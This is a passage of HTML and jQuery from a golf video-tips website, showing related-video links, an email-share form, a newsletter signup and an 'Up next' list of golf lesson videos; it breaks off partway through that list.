												<div style="display: inline-block;"><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-to-track-your-golf-scores-and-progress-video/" title="How to Track Your Golf Scores and Progress Video - by Rick Shiels"><img class="lazy" alt="How to Track Your Golf Scores and Progress Video - by Rick Shiels" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-to-track-your-golf-scores-and-progress" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-to-track-your-golf-scores-and-progress-video/" title="How to Track Your Golf Scores and Progress Video - by Rick Shiels">How to Track Your Golf Scores and Progress Video - by Rick Shiels</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/setting-up-for-a-proper-golf-swing-release-video/" title="Setting Up For A Proper Golf Swing Release Video - by Pete Styles"><img class="lazy" alt="Setting Up For A Proper Golf Swing Release Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Setting-Up-For-A-Proper-Golf-Swing-Release-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/setting-up-for-a-proper-golf-swing-release-video/" title="Setting Up For A Proper Golf Swing Release Video - by Pete Styles">Setting Up For A Proper Golf Swing Release Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/golf-bunker-practice-drill-never-quit-on-another-bunker-shot-video/" title="Golf  Bunker Practice Drill, Never Quit On Another Bunker Shot Video - by Pete Styles"><img class="lazy" alt="Golf  Bunker Practice Drill, Never Quit On Another Bunker Shot Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Golf-Bunker-Practice-Drill-Never-Quit-on-another-bunker-shot" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/golf-bunker-practice-drill-never-quit-on-another-bunker-shot-video/" title="Golf  Bunker Practice Drill, Never Quit On Another Bunker Shot Video - by Pete Styles">Golf  Bunker Practice Drill, Never Quit On Another Bunker Shot Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/russian-twists-for-rotational-power-video/" title="Russian Twists For Rotational Power Video - by Peter Finch"><img class="lazy" alt="Russian Twists For Rotational Power Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Russian-Twists-For-Rotational-Power-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/russian-twists-for-rotational-power-video/" title="Russian Twists For Rotational Power Video - by Peter Finch">Russian Twists For Rotational Power Video - by Peter Finch</a></div></div><div style="display: block;"></div>											</div>
											<div>
                                                <div class="share_cont">
        <div class="title">Share This Video: </div>
        <div id="email-share">
            <div class="icon">
                <span>email</span>
                <div class="email">
                    <a class="share-button" target="_blank" alt="Share on Email">
                        <svg viewBox="0 0 23 23" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                            <g class="style-scope yt-icon">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" class="style-scope yt-icon"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <div id="shareModal" class="modal">
                <div class="modal-content">
                    <form id="shareEmailForm" name="shareEmailForm" method="post">
                        <h2>Share This Page</h2>
                        <input class="url" type="text" name="shareUrl" id="shareUrl" value="https://golf-info-guide.com/video-golf-tips/widen-stance-to-add-power-accuracy-video/" disabled>
                        <button type="button" onclick="copyToClipboard()">Copy Link</button>
                        <font color="red">Fill in all fields</font>
                        <input class="userName" type="text" size="40" maxlength="50" name="userName" id="userName" placeholder="Your First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your Name'">
                        <input class="friendName" type="text" size="40" maxlength="50" name="friendName" id="friendName" placeholder="Friend's First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Friend\'s Name'">
                        <input class="email" class="email" type="email" size="40" maxlength="50" name="shareEmail" id="shareEmail" placeholder="Enter a Friend's Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter a Friend\'s Email'">
                        <input hidden="true" type="text" name="thisShareEmail" id="thisShareEmail" value="true">
                        <input type="hidden" name="thisShareEmailEx" id="thisShareEmailEx" value="">
                        <script type="text/javascript">
                            document.write(unescape('%3Cinput%20%20type%3D%22submit%22%20value%3D%22Send%22%20name%3D%22Go%22%20align%3D%22right%22%20/%3E'));
                        </script>
                    </form>
                </div>
                <div class="modal-success" id="modal-success">
                    <h2>Thank You</h2>
                    <p>Your information has been received.</p>
                    <p>(We respect privacy and keep all emails confidential)</p>
                </div>
                <div class="modal-success" id="modal-try-later" style="display: none">
                    <h2>Sorry</h2>
                    <p>You have reached the maximum number of submissions for today.</p>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        var sendContent = '';

        function copyToClipboard() {
            var $temp = jQuery("<input>");
            jQuery("body").append($temp);
            $temp.val(jQuery("#shareUrl").val()).select();
            document.execCommand("copy");
            $temp.remove();
        }

        jQuery(".share_cont #email-share").click(function() {
            jQuery(window).scrollTop(0);
            jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery("#modal-success").hide();
            jQuery("#modal-try-later").hide();
            jQuery("#shareModal").show();
            jQuery(".modal-content").show();
        });

        jQuery("#shareModal").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery("#shareModal").hide();
            e.stopPropagation();
        });

        jQuery('#shareEmailForm').on('submit', function (e) {
            e.preventDefault();

            var data = {};
            var userName = jQuery('#userName');
            var friendName = jQuery('#friendName');
            var shareEmail = jQuery('#shareEmail');
            var thisShareEmail = jQuery('#thisShareEmail');
            var thisShareEmailEx = jQuery('#thisShareEmailEx');
            var redHint = jQuery('#shareEmailForm font');
            userName.css("border-color", "#ffffff");
            friendName.css("border-color", "#ffffff");
            shareEmail.css("border-color", "#ffffff");
            redHint.hide();

            var error = 0;
            if(!userName.val()) {
                userName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!friendName.val()) {
                friendName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!shareEmail.val()) {
                shareEmail.css("border-color", "red");
                redHint.show();
                error = 1;
            }
            if(error){
                return;
            }

            data.shareEmail =  shareEmail.val();
            data.thisShareEmail =  thisShareEmail.val();
            data.Go = 'Send';
            data.id = '6508';
            data.userName = userName.val();
            data.friendName = friendName.val();
            if(thisShareEmailEx.val()){
                data.thisShareEmailEx = thisShareEmailEx.val();
            }


            sendEmail(data);
        });


        function sendEmail(data) {
            jQuery.ajax({ type: "POST",
                url: window.location.pathname,
                data: data,
                dataType: "json",
                success:function(response) {
                    jQuery(".modal-content").hide();
                    if (response.result === 'true') {
                        jQuery("#modal-success").show();
                    }else{
                        jQuery("#modal-try-later").show();
                    }
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                   console.log(msg);
                }
            });
        }
    </script>
</div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                </div>
                        </div>
                        <div class="col2 no-newsletter">
                            <ul id="sidebar">
                                <li>
    <div class="newsletter-videos-block">
        <div class="newsletter-content">
            <h1>Join</h1>
            <span class="logo"></span>
            <p class="center">New Golf Lessons Delivered Each Week</p>
        </div>
        <form name="tipForm" action="/video-golf-tips/?register=1" method="post" id="newsletter-form">
            <input type="text" name="botcheck" id="botcheck" style="display: none;">
            <input type="text" name="newsletter-form-vip" id="newsletter-form-vip" style="display: none;" value="true">
            <ul>
                <li class="email">
                    <input name="email" type="email" class="searchfield require" placeholder="Email" id="vipEmail" required>
                </li>
                <li class="submit">
                    <button type="submit" class="button-signup-top" name="submit" id="submit" href="/free-vip-sign-up/" title="Join" alt="Free Golf Info Guide Membership"  value="Submit">
                </li>
                <li class="newsletter-form-error">
                    <label class="error simple-email">Please enter a valid email address.</label>
                </li>
            </ul>
        </form>
        <script>
            jQuery('#vipEmail').change(function  () {
                jQuery.cookie("billing_email", jQuery('#vipEmail').val(), { path: '/'});
            });
        </script>
    </div>
</li>
    <script>
        jQuery( document ).ready(function() {
            var currentFormEmail = jQuery('#newsletter-form');

            currentFormEmail.submit(function (evt) {
                var currentFormEmailValue = currentFormEmail.find('input[type=email]').val();
                var reg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var notValid = reg.test(currentFormEmailValue);
                var validDotExist = currentFormEmailValue.includes(".");

                if(notValid && validDotExist) {
                    currentFormEmail.find('.error.simple-email').hide();
                } else {
                    evt.preventDefault();
                    currentFormEmail.find('.error.simple-email').show();
                }
            })
        });
    </script>                                <li id="related" class="related-videos">
                                    <div class='head'>
                                        <div class='upnext'>Up next</div>
                                        <div class='autoplay'>AUTOPLAY NEXT VIDEO?</div>
                                        <paper-toggle-button id='toggle' class='autoplay-renderer' role='button' aria-pressed='true'>
                                            <div id='toggle-autoplay' class='toggle-container active'>
                                                <div id='toggleBar' class='toggle-bar'></div>
                                                <div id='toggleButton' class='toggle-button'></div>
                                            </div>
                                            <div class='toggle-label'></div>
                                        </paper-toggle-button>
                                    </div>
                                    <div id="items">
                                        <div id='video-item-0' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/widen-your-stance-when-battling-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Widen-your-stance-when-battling-the-wind'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/widen-your-stance-when-battling-the-wind-video/'>
                                    <span id='video-title'>Widen Your Stance When Battling the Wind, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-1' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-can-a-wider-stance-add-power-to-my-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-Can-A-Wider-Stance-Add-Power-To-My-Golf-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-can-a-wider-stance-add-power-to-my-golf-shots-video/'>
                                    <span id='video-title'>Can A Wider Stance Add Power To My Golf Shots? <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='promotion' class='item'>
                                    <div class='content'>
                                        <div class='thumbnail'>
                                            <a id='thumbnail' href='/video-golf-tips/free-online-golf-lessons-golf-info-guide-video/'>
                                                <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Free-online-golf-lessons-Golf-Info-Guide'>
                                            </a>
                                        </div>
                                        <a class='title' href='/video-golf-tips/free-online-golf-lessons-golf-info-guide-video/'>
                                            <span id='video-title'>World's Largest Collection of Golf Lessons & Tips - Golf Info Guide.com <span class="small">(Video)</span> - by Pete Styles</span>
                                            <span id='video-views'></span>
                                        </a>
                                    </div>
                                 </div><div id='video-item-3' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-should-i-widen-my-stance-when-im-playing-golf-in-the-wind-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-Should-I-Widen-My-Stance-When-Im-Playing-Golf-In-The-Wind-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-should-i-widen-my-stance-when-im-playing-golf-in-the-wind-video/'>
                                    <span id='video-title'>Should I Widen My Stance When I'm Playing Golf In The Wind? <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-5' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/why-you-should-widen-stance-shorten-stroke-when-putting-in-the-wind-senior-golfer-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Why-you-Should-Widen-Stance-Shorten-Stroke-When-Putting-in-the-Wind-Senior-Golfer-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/why-you-should-widen-stance-shorten-stroke-when-putting-in-the-wind-senior-golfer-tip-video/'>
                                    <span id='video-title'>Why you Should Widen Stance Shorten Stroke When Putting in the Wind Senior Golfer Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-7' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/davis-love-iii-ultra-wide-golf-swing-arc-to-add-power-to-your-game-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Davis-Love-III-Ultra-Wide-Golf-Swing-Arc-To-Add-Power-To-Your-Game-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/davis-love-iii-ultra-wide-golf-swing-arc-to-add-power-to-your-game-video/'>
                                    <span id='video-title'>Davis Love III Ultra Wide Golf Swing Arc To Add Power To Your Game <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-9' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/ball-back-in-stance-techniques-for-driving-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Ball-Back-In-Stance-Techniques-For-Driving-Accuracy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/ball-back-in-stance-techniques-for-driving-accuracy-video/'>
                                    <span id='video-title'>Ball Back In Stance Techniques For Driving Accuracy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-11' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/clear-the-hips-for-power-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Clear-the-hips-for-power-and-accuracy'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/clear-the-hips-for-power-accuracy-video/'>
                                    <span id='video-title'>Golf Swing Tip: Clear the Hips for Power, Accuracy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-13' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-correct-way-to-hit-a-power-fade-for-distance-and-accuracy-golf-senior-driver-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Correct-Way-to-Hit-a-Power-Fade-for-Distance-and-Accuracy-Golf-Senior-Driver-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-correct-way-to-hit-a-power-fade-for-distance-and-accuracy-golf-senior-driver-tip-video/'>
                                    <span id='video-title'>The Correct Way To Hit A Power Fade For Distance And Accuracy – Golf Senior Driver Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-15' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-are-the-problems-with-having-a-really-wide-golf-stance-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Are-The-Problems-With-Having-A-Really-Wide-Golf-Stance-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-are-the-problems-with-having-a-really-wide-golf-stance-video/'>
                                    <span id='video-title'>Golf Wide Stance, What Are The Problems With Having To Wide Of A Stance <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-17' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/63-what-is-more-power-and-why-golf-drill-4-two-clubs-for-power-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Two-clubs-for-power'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/63-what-is-more-power-and-why-golf-drill-4-two-clubs-for-power-video/'>
                                    <span id='video-title'>What is more power and why golf drill  4 Two clubs for power <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-19' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-add-an-upper-body-tilt-to-your-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Add-An-Upper-Body-Tilt-To-Your-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-add-an-upper-body-tilt-to-your-golf-swing-video/'>
                                    <span id='video-title'>How To Add An Upper Body Tilt To Your Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-21' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/quit-hitting-your-golf-drives-too-low-and-add-yards-immediately-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Quit-Hitting-Your-Golf-Drives-Too-Low-And-Add-Yards-Immediately-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/quit-hitting-your-golf-drives-too-low-and-add-yards-immediately-video/'>
                                    <span id='video-title'>Quit Hitting Your Golf Drives Too Low And Add Yards Immediately <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-23' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/add-width-in-your-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Add-Width-In-Your-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/add-width-in-your-golf-swing-video/'>
                                    <span id='video-title'>Add Width In Your Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-25' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/another-great-exercise-to-add-golf-distance-feel-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Another-Great-Exercise-To-Add-Golf-Distance-Feel-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/another-great-exercise-to-add-golf-distance-feel-video/'>
                                    <span id='video-title'>Another Great Exercise To Add Golf Distance Feel <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-27' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-can-you-add-more-backspin-to-your-golf-pitch-shots-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Can-You-Add-More-Backspin-To-Your-Golf-Pitch-Shots-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-can-you-add-more-backspin-to-your-golf-pitch-shots-video-lesson-by-pga-pros-pete-styles-and-matt-fryer/'>
                                    <span id='video-title'>How Can You Add More Backspin To Your Golf Pitch Shots - <span class="small">(Video)</span> Lesson by PGA Pros Pete Styles and Matt Fryer</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-29' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/should-i-add-a-lob-wedge-to-my-set-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=should-i-add-a-lob-wedge-to-my-set'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/should-i-add-a-lob-wedge-to-my-set-video/'>
                                    <span id='video-title'>Should I add a lob wedge to my set? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-31' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/reverse-swing-power-throw-golf-power-move-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Reverse-Swing-Power-Throw-Golf-Power-Move-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/reverse-swing-power-throw-golf-power-move-video/'>
                                    <span id='video-title'>Reverse Swing Power Throw  Golf Power Move <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-33' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-is-the-correct-number-of-senior-hybrid-golf-clubs-to-add-to-your-bag-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-is-the-Correct-Number-of-Senior-Hybrid-Golf-Clubs-to-Add-to-Your-Bag'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-is-the-correct-number-of-senior-hybrid-golf-clubs-to-add-to-your-bag-video/'>
                                    <span id='video-title'>What Is The Correct Number Of Senior Hybrid Golf Clubs To Add To Your Bag? <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-35' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/best-reasons-to-add-senior-hybrid-golf-clubs-to-your-bag-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Best-Reasons-to-Add-Senior-Hybrid-Golf-Clubs-to-Your-Bag'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/best-reasons-to-add-senior-hybrid-golf-clubs-to-your-bag-video/'>
                                    <span id='video-title'>Best Reasons To Add Senior Hybrid Golf Clubs To Your Bag <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-37' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/3-good-reasons-to-add-senior-hybrid-golf-clubs-to-your-bag-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=3-Good-Reasons-to-Add-Senior-Hybrid-Golf-Clubs-to-Your-Bag'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/3-good-reasons-to-add-senior-hybrid-golf-clubs-to-your-bag-video/'>
                                    <span id='video-title'>Hybrid Golf Clubs, 3 Good Reasons To Add Them To Your Bag <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-39' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-can-i-add-length-to-my-golf-back-swing-but-still-keep-control-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Can-I-Add-Length-To-My-Golf-Back-Swing-But-Still-Keep-Control-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-can-i-add-length-to-my-golf-back-swing-but-still-keep-control-video/'>
                                    <span id='video-title'>Back Swing in Golf, How Can I Add Length But Still Keep Control <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-41' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/will-creating-a-fuller-turn-in-my-back-swing-add-distance-to-my-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Will-Creating-A-Fuller-Turn-In-My-Back-Swing-Add-Distance-To-My-Golf-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/will-creating-a-fuller-turn-in-my-back-swing-add-distance-to-my-golf-shots-video/'>
                                    <span id='video-title'>Will Creating A Fuller Turn In My Back Swing Add Distance To My Golf Shots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-43' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/good-reasons-to-add-senior-hybrid-clubs-to-your-bag-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Good-Reasons-To-Add-Senior-Hybrid-Clubs-To-Your-Bag-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/good-reasons-to-add-senior-hybrid-clubs-to-your-bag-video/'>
